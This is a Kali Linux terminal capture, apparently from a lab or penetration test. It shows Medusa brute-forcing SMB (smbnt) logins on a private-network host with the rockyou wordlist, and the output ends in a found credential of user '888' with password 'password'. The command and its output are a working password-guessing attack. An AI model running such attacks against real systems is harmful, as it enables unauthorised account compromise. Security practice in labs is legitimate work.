 ┌──(root㉿kali)-[/]
└─# medusa -M smbnt -h 192.168.123.71 -u 888 -P rockyou.txt -e ns -F
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [smbnt] Host: 192.168.123.71 (1 of 1, 0 complete) User: 888 (1 of 1, 0 complete) Password:  (
1 of 14344394 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.123.71 (1 of 1, 0 complete) User: 888 (1 of 1, 0 complete) Password: 88
8 (2 of 14344394 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.123.71 (1 of 1, 0 complete) User: 888 (1 of 1, 0 complete) Password: 12
3456 (3 of 14344394 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.123.71 (1 of 1, 0 complete) User: 888 (1 of 1, 0 complete) Password: 12
345 (4 of 14344394 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.123.71 (1 of 1, 0 complete) User: 888 (1 of 1, 0 complete) Password: 12
3456789 (5 of 14344394 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.123.71 (1 of 1, 0 complete) User: 888 (1 of 1, 0 complete) Password: pa
ssword (6 of 14344394 complete)
ACCOUNT FOUND: [smbnt] Host: 192.168.123.71 User: 888 Password: password [SUCCESS (ADMIN$ - Access Denied)]

┌──(root㉿kali)-[/]
└─#